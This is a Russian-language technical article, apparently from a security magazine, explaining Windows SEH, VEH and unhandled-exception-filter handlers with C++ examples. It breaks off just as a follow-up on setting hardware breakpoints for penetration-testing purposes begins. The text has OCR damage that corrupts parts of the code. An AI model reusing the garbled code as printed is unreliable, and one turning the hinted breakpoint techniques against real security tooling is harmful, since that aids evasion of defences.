Любые исключения могут быть обработаны. Здесь есть два пути - VEH (Vectored Exception Handling) и SEH (Structured Exception Handling). Отдельно я выделю еще UEH (Unhandled Exception Handling). Начнем с SEH. SEH - стандартный блок \_\_try - \_\_finally, \_\_try - \_\_except.





#### Обработка исключения с помощью SEH

SEH можно считать надстройкой над конструкцией try - except из C++. В SEH блок **except** добавляются специальные значения, в зависимости  $B$ от которых может меняться поведение обработчика исключений:

- EXCEPTION EXECUTE HANDLER СИСТЕМА ПЕРЕДАЕТ УПРАВЛЕНИЕ В Обработчик исключения. То есть будет поведение, как в коде выше;
- EXCEPTION CONTINUE SEARCH ЭТА КОНСТРУКЦИЯ ЗАСТАВЛЯЕТ СИСТЕМУ перейти к предыдущему блоку try, которому соответствует блок except, и обработать этот блок. То есть система игнорирует текущий обработчик исключений и пытается найти обработчик исключений в охватывающем блоке (или блоках);
- $\cdot$  EXCEPTION CONTINUE EXECUTION Обнаружив такое значение, система возвращается к инструкции, вызвавшей исключение, и пытается выполнить ее снова.

Ниже - пример EXCEPTION\_CONTINUE\_EXECUTION.

#### #include <iostream> #include <cstddef> #include <Windows.h>

#### char g\_szBuffer[100];

```
LONG Filter(char** ppchBuffer) {
 if (*ppchBuffer == NULL) {
  *ppchBuffer = g szBuffer;
  return(EXCEPTION_CONTINUE_EXECUTION);
 \mathcal{F}return(EXCEPTION_EXECUTE_HANDLER);
}
int main() \{int x = 0;
 char* pchBuffer = NULL;
 _try \{*pchBuffer = 'J';x = 5 / x;ł
 except (Filter(&pchBuffer)) {
  MessageBox(NULL, L"An exception occurred", NULL, MB_OK);
 }
MessageBox(NULL, L"Function completed", NULL, MB_OK);
 return 0;
}
     □#include <iostream>
 1
      #include <cstddef>
 \overline{2}3
      #include <Windows.h>
```




Программы могут быть сложные, страшные, большие, нужно предусматривать корректный выход из всех блоков, изучать возможные исключения. Вдруг потребуется функция уведомления пользователя о сработавшем исключении? В общем, SEH хорош, но, помимо него, появился и VEH. VEH можно считать эдакой надстройкой над SEH. Работает она, само собой, только **B** Windows.

Если в программе возникает исключение, то первыми вызываются именно векторные обработчики и лишь затем система начнет разворачивать стек. помощью VEH прога может, например, зарегистрировать функцию C. для просмотра или обработки всех исключений приложения. Причем в программу можно добавить несколько VEH-обработчиков, и они будут вызваны в том порядке, в котором были добавлены. Первый — первым, второй — вторым и так далее. SEH после VEH вызывается только в том случае, если VEH ВЕРНУЛ EXCEPTION\_CONTINUE\_SEARCH.

С помощью VEH можно ловить исключения, возникающие при хардверных брейках. Добавить обработчик **ФУНКЦИИ MOXHO**  $\mathsf{C}$ ПОМОЩЬЮ AddVectoredExceptionHandler().

#### PVOID AddVectoredExceptionHandler( ULONG FirstHandler, PVECTORED EXCEPTION HANDLER VectoredHandler)

- · FirstHandler вызывать обработчик раньше всех ранее зарегистрированных обработчиков (значение CALL FIRST) или после всех (значение CALL LAST);
- VectoredHandler адрес функции обработчика. Эта функция должна возвращать EXCEPTION CONTINUE EXECUTION. Обработчики далее не выполняются, обработка средствами SEH не производится, управление передается в ту точку программы, из которой было вызвано исключение ИЛИ EXCEPTION CONTINUE SEARCH (ВЫПОЛНЯЕТСЯ СЛЕДУЮЩИЙ ВЕКТОРНЫЙ обработчик, а если таких нет, то разворачивается SEH).

Зарегистрируем обработчик и проверим работу VEH. Исключением пока будет стандартный Null-Pointer Reference. То есть обращение к указателю, который имеет значение nullptr.

#### #include <iostream> #include <windows.h> #include <errhandlingapi.h>

LONG WINAPI MyVectoredExceptionHandler(PEXCEPTION POINTERS exceptionInfo)

 $\{$ std::cout << "Exception occurred!" << std::endl;

std::cout << "Exception Code: " << exceptionInfo->ExceptionRecord-> ExceptionCode << std::endl; std::cout << "Exception Address: " << exceptionInfo->ExceptionRecord ->ExceptionAddress << std::endl;

#### return EXCEPTION CONTINUE SEARCH;

 $\}$ 

#### int main()

 $\{$ if (AddVectoredExceptionHandler(1, MyVectoredExceptionHandler) == nullptr)

 $\{$ 

```
std::cout << "Failed to add the exception handler!" << std::endl;
return 1;
\mathcal{F}
```
#### $int* p = nullptr;$

```
*p = 42; // Исключение возникает тут
```
#### return 0;

 $\}$ 



#### Обработка исключения с помощью VEH

Видим, что обработчик успешно срабатывает и вызывается, затем возвращает EXCEPTION\_CONTINUE\_SEARCH. Это, в свою очередь, дергает SEH, SEH в программе нет, поэтому Visual Studio включается и выдает нам исключение. Если будем возвращать EXCEPTION\_CONTINUE\_EXECTION, то получим бесконечный вызов обработчика, так как каждый раз будет срабатывать строка  $*_{p}$  = 42.



Бесконечная обработка исключения

Точно такое же исключение будет срабатывать и при хардверных бряках. Наконец, последний тип обработчиков - Unhandled Exception Filter. Он редко когда используется, но изначально задумывался как обработчик для исключений, которые вообще никто не обрабатывает. Ни VEH (если отсутствует или вернул EXCEPTION CONTINUE SEARCH), ни SEH (если тоже отсутствует или указано EXCEPTION CONTINUE SEARCH). Устанавливаются такие обработчики через функцию SetUnhandledExceptionFilter().

LPTOP\_LEVEL\_EXCEPTION\_FILTER SetUnhandledExceptionFilter( [in] LPTOP\_LEVEL\_EXCEPTION\_FILTER lpTopLevelExceptionFilter  $);$ 

Функция принимает один-единственный параметр - адрес функции-обработчика, которая должна вызываться при возникновении необработанного исключения. С помощью UEF также ловятся исключения, возникающие при бряках.

Возьмем прошлый код и переделаем его под UEF.

#### #include <iostream> #include <windows.h>

LONG WINAPI MyUnhandledExceptionHandler(PEXCEPTION\_POINTERS exceptionInfo)  $\{$ std::cout << "Unhandled exception occurred!" << std::endl; std::cout << "Exception Code: " << exceptionInfo->ExceptionRecord->

ExceptionCode << std::endl; std::cout << "Exception Address: " << exceptionInfo->ExceptionRecord ->ExceptionAddress << std::endl;

return EXCEPTION CONTINUE SEARCH;

#### $int$  main()

 $\mathcal{F}$ 

 $\{$ if (SetUnhandledExceptionFilter(MyUnhandledExceptionHandler) == nullptr)  $\left\{ \right.$ std::cout << "Failed to set the unhandled exception filter!" << std  $::end1;$ return 1;  $\}$  $int* p = nullptr;$ \*p = 42;

#### return 0;

 $\mathcal{F}$ 

Обрати внимание, что если ты запустишь этот код в Visual Studio, то она выдаст ошибку до UEF.



Исключение от «Студии», а не от UEF

Это связано с тем, что исключение в данном случае обрабатывает Visual Studio. Если же файл будет запущен за пределами IDE, то мы получим успешный вызов обработчика.



Вызов обработчика

Продолжение статьи -

### ЖЕЛЕЗНЫЙ БРЯК ИСПОЛЬЗУЕМ ХАРДВЕРНЫЕ БРЕЙК-ПОЙНТЫ В ПЕНТЕСТЕРСКИХ ЦЕЛЯХ

#### **YCTAHOBKA HARDWARE BREAKPOINT**

Установить HWBP проще простого — достаточно лишь занести в нужный регистр адрес. Для большей абстракции я написал функцию SetHWBP(), куда нужно передать адрес, по которому следует установить точку останова, булево значение (TRUE - установить, FALSE - снять), а также номер регистра. Согласно документации, адрес может быть указан в Dr0, Dr1 и так далее, но у меня почему-то работало только с Dr0.

```
// address - адрес, по которому ставить функцию
// setBP - FALSE - снять бряк, TRUE - установить
// regnumer - номер регистра, который инициализировать адресом
VOID SetHWBP(LPVOID address, BOOL setBP, int regnumber) {
// Здесь передаем 0
CONTEXT context = \{ \emptyset \};
